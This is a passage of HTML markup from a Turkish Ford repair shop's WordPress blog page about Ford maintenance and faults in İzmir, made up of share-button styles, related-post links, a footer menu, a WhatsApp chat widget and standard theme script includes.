                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C4%B0zmir%E2%80%99de+Ford+Bak%C4%B1m+ve+Ar%C4%B1zalar%C4%B1 %0A%0A https://bercarotomotiv.com/izmirde-ford-bakim-ve-arizalari/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://bercarotomotiv.com/izmirde-ford-bakim-ve-arizalari/&text=%C4%B0zmir%E2%80%99de+Ford+Bak%C4%B1m+ve+Ar%C4%B1zalar%C4%B1" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbercarotomotiv.com%2Fizmirde-ford-bakim-ve-arizalari%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C4%B0zmir%E2%80%99de+Ford+Bak%C4%B1m+ve+Ar%C4%B1zalar%C4%B1&url=https%3A%2F%2Fbercarotomotiv.com%2Fizmirde-ford-bakim-ve-arizalari%2F&via=BER-CAR+Otomotiv" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://bercarotomotiv.com/sogutma-sistemi-arizalari-izmirde-guvenilir-ford-ozel-servisi-bercar-otomotiv/">Soğutma Sistemi Arızaları: İzmir&#8217;de Güvenilir Ford Özel Servisi Bercar Otomotiv</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://bercarotomotiv.com/arac-motor-arizalari-ve-cozum-yollari-ford-ozel-servislerin-rolu/">Araç Motor Arızaları ve Çözüm Yolları: Ford Özel Servislerin Rolü</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://bercarotomotiv.com/author/yonetici/">yonetici</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="yonetici"><meta itemprop="url" content="https://bercarotomotiv.com/author/yonetici/"></span><meta itemprop="datePublished" content="2023-06-03T10:59:49+03:00"><meta itemprop="dateModified" content="2023-06-03T10:59:49+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bercarotomotiv.com/izmirde-ford-bakim-ve-arizalari/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bercarotomotiv.com/izmirde-ford-bakim-ve-arizalari/"></span><meta itemprop="name" content="BER-CAR Otomotiv"></span><meta itemprop="headline " content="İzmir&#039;de Ford Bakım ve Arızaları"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bercarotomotiv.com/wp-content/uploads/2023/06/ford-ozel-servis.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="410"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_58 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" ><script>var block_tdi_58 = new tdBlock();
block_tdi_58.id = "tdi_58";
block_tdi_58.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_58","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":426,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_58","tdc_css_class_style":"tdi_58_rand_style"}';
block_tdi_58.td_column_number = "3";
block_tdi_58.block_type = "td_block_related_posts";
block_tdi_58.post_count = "3";
block_tdi_58.found_posts = "10";
block_tdi_58.header_color = "";
block_tdi_58.ajax_pagination_infinite_stop = "";
block_tdi_58.max_num_pages = "4";
tdBlocksArray.push(block_tdi_58);
</script><h4 class="td-related-title td-block-title"><a id="tdi_59" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_58" href="#">İlgili Haberler</a><a id="tdi_60" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_58" href="#">Yazarın Diğer İçerikleri</a></h4><div id=tdi_58 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bercarotomotiv.com/hava-filtresi-degisimi-ford-araclar-icin-temel-rehber/"  rel="bookmark" class="td-image-wrap " title="Hava Filtresi Değişimi: Ford Araçlar için Temel Rehber" ><img class="entry-thumb" src="[data-uri]" alt="ford araç hava filtresi değişimi" title="Hava Filtresi Değişimi: Ford Araçlar için Temel Rehber" data-type="image_tag" data-img-url="https://bercarotomotiv.com/wp-content/uploads/2024/01/ford-arac-hava-filtresi-degisimi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bercarotomotiv.com/hava-filtresi-degisimi-ford-araclar-icin-temel-rehber/"  rel="bookmark" title="Hava Filtresi Değişimi: Ford Araçlar için Temel Rehber">Hava Filtresi Değişimi: Ford Araçlar için Temel Rehber</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bercarotomotiv.com/ford-araclarin-periyodik-bakimlari/"  rel="bookmark" class="td-image-wrap " title="Ford Araçların Periyodik Bakımları" ><img class="entry-thumb" src="[data-uri]" alt="ford araç bakımı izmir ford servisi" title="Ford Araçların Periyodik Bakımları" data-type="image_tag" data-img-url="https://bercarotomotiv.com/wp-content/uploads/2023/08/ford-arac-bakimi-izmir-ford-servisi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bercarotomotiv.com/ford-araclarin-periyodik-bakimlari/"  rel="bookmark" title="Ford Araçların Periyodik Bakımları">Ford Araçların Periyodik Bakımları</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bercarotomotiv.com/bergama-ford-ozel-servisi/"  rel="bookmark" class="td-image-wrap " title="Bergama Ford Özel Servisi" ><img class="entry-thumb" src="[data-uri]" alt="bergama ford servis" title="Bergama Ford Özel Servisi" data-type="image_tag" data-img-url="https://bercarotomotiv.com/wp-content/uploads/2023/07/bergama-ford-servis-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bercarotomotiv.com/bergama-ford-ozel-servisi/"  rel="bookmark" title="Bergama Ford Özel Servisi">Bergama Ford Özel Servisi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-2" class="td_block_template_1 widget text-2 widget_text"><h4 class="block-title"><span>ÜYESİYİZ</span></h4>			<div class="textwidget"><p><img fetchpriority="high" decoding="async" src="https://bercarotomotiv.com/wp-content/uploads/2022/11/ford-servisi-izmir-ozel.jpg" alt="ford servisi izmir" width="325" height="156" /></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_62{
                    min-height: 0;
                }
</style><div id="tdi_63" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_64,
                .tdi_64 .tdc-columns{
                    min-height: 0;
                }.tdi_64,
				.tdi_64 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_64 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_64 > .td-element-style > .td-element-style-before {
	                    background-attachment: fixed;
	                }
	                .tdc-row[class*='stretch_row'] > .tdi_64.td-pb-row > .td-element-style {
	                    left: calc((-100vw + 100%)/2) !important;
	                    transform: none !important;
	                }
                }

/* phone */
@media (max-width: 767px){
.tdi_64,
				.tdi_64 .tdc-columns{
				    flex-direction: column;
				}
}
/* inline tdc_css att */

.tdi_64{
position:relative;
}

.tdi_64 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_64{
padding-top:60px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_64{
padding-top:80px !important;
position:relative;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64{
padding-top:60px !important;
}
}

</style>
<div class="tdi_63_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_63_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://localhost/wp_011_personal_trainer/wp-content/uploads/2021/06/bg1.png") !important;
}
}
</style></div><style>
.tdi_63_rand_style{
background-color:#003478 !important;
}
 </style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_66{
                    vertical-align: baseline;
                }.tdi_66 > .wpb_wrapper,
				.tdi_66 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_66 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_66 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_66 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_68  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_68{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_68,
				.tdi_68 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_68 .tdc-inner-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_68,
				.tdi_68 .tdc-inner-columns{
				    flex-direction: column;
				}
}
/* inline tdc_css att */

.tdi_68{
padding-top:20px !important;
padding-bottom:20px !important;
}

.tdi_68 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column_inner tdi_70  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_70{
                    vertical-align: baseline;
                }.tdi_70 .vc_column-inner > .wpb_wrapper,
				.tdi_70 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_70 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_71 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_71{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_71{
                    text-align: left !important;
                }.tdi_71 .tdm-descr{
                    color: #ffffff;
                
					font-family:Work Sans !important;font-size:14px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_71 .tdm-descr a{
                    color: #3582ff;
                }.tdi_71 .tdm-descr a:hover{
                    color: #b6e246;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71 .tdm-descr{
					font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71 .tdm-descr{
					font-size:13px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }
}
</style><p class="tdm-descr">2025 - © Tüm Hakları Saklıdır. <a href="https://bercarotomotiv.com/" title="izmir ford servisi">izmir ford servisi</a>

- 
<a href="https://mumindeniz.com.tr/">
<img style="height: 16px" src="https://bercarotomotiv.com/wp-content/uploads/2025/07/seo-uzmani.webp" alt="seo uzmanı"></p></div></div></div></div><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_73{
                    vertical-align: baseline;
                }.tdi_73 .vc_column-inner > .wpb_wrapper,
				.tdi_73 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_73 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_74 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_74"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_74 .td_block_inner{
                    text-align: right;
                }.tdi_74 .tdb-menu > li .tdb-menu-sep,
                .tdi_74 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_74 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_74 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_74 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_74 .tdb-menu > li > a,
                .tdi_74 .td-subcat-more{
                    color: #ffffff;
                }.tdi_74 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_74 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_74 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_74 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_74 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_74 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_74 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_74 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_74 .tdb-menu .tdb-normal-menu ul,
                .tdi_74 .td-pulldown-filter-list,
                .tdi_74 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_74 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<style>
.tdi_74 .tdb-menu > li > a:after,
				.tdi_74 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_74 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-302"><a href="https://bercarotomotiv.com/category/izmir-ford-servis/"><div class="tdb-menu-item-text">Blog</div></a></li>
<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-300"><a href="https://bercarotomotiv.com/hizmetlerimiz/"><div class="tdb-menu-item-text">Hizmetlerimiz</div></a></li>
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-301"><a href="https://bercarotomotiv.com/iletisim/"><div class="tdb-menu-item-text">İletişim</div></a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696b683fe6223
    -->

    <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.30 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-8  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 35px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                
<style id="ht-ctc-s8">
.ht-ctc-style-8 .s_8 svg{order:0;margin-right: 15px;;}.ht-ctc .ht-ctc-style-8:hover .s_8 svg g path{fill:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8 .ht-ctc-s8-text{color:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8{box-shadow: 0 3px 3px 0 rgba(7,6,6,.14), 0 1px 7px 0 rgba(0,0,0,.12), 0 3px 1px -1px rgba(0,0,0,.2) !important; transition: .2s ease-out !important; background-color:#26a69a !important; }</style>

<div class = "ht-ctc-style-8 ctc_s_8 ctc-analytics" >
  <span class="s_8 waves-effect waves-light ctc-analytics" style="display: flex;  padding: 0 2rem;letter-spacing: .5px;transition: .2s ease-out;text-align: center;justify-content: center;align-items: center;border-radius:2px;height:36px;line-height:36px;vertical-align:middle;box-shadow:0 2px 2px 0 rgba(0,0,0,.14), 0 1px 5px 0 rgba(0,0,0,.12), 0 3px 1px -2px rgba(0,0,0,.2);box-sizing:inherit;background-color:#26a69a;">
    <svg style="display:block;" height="17px" version="1.1" viewBox="0 0 509 512" width="17px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#ffffff" id="htwaicon-chat"/>
        </g>
        </svg>    <span class="ht-ctc-s8-text s8_span ctc-analytics ctc_cta" style="color:#ffffff;  ">
      WhatsApp ile yazın    </span>
  </span>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;905548107474&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 35px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 35px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"905548107474","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 35px; right: 15px;","pos_m":"position: fixed; bottom: 35px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes"};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bercarotomotiv.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.30" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://bercarotomotiv.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://bercarotomotiv.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://bercarotomotiv.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bercarotomotiv.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"93fe7faf4e","wpRestUrl":"https://bercarotomotiv.com/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bercarotomotiv.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.4.4" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://bercarotomotiv.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
